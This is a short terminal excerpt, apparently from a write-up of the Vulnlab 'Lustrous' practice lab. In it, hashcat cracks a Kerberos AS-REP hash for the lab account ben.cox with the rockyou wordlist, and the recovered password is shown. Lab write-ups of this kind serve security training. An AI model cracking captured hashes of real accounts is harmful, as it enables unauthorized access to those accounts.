 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ hashcat ben.hash /usr/share/wordlists/rockyou.txt -O --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$ben.cox@LUSTROUS.VL:42106c513f6afa8e07b4bd6f8319c62d$2d1b38d2e0f94b184cf653f3afc06616683f76a6c86b8eb021aad472fe90175cebd80b9c8befd6ee20c7c9c886e9b3e441f0c505a3f57d9
04d7de3ea84edc847677a99846d481fe95047f67c95580b8bc912e29f779284d9a1631ae62c93bc554b279c821533cfc2319c46706e71ceb032ffc2ccb3e5f1434ab4d6d88aade2a5ce12753e977e1b35fdff8c56fd5caee73
4c1f2f2373f5cf08132428f2c1d32c2163878b1af69dbca18d1c2e250ff8ed002c1206f1c490d57d47a34204dd78a7846b012dbf7d6669fae18b211503de66f6117488a9fad8eab33cdf47adf059dcead013910f4c879eab97
0:Trinity1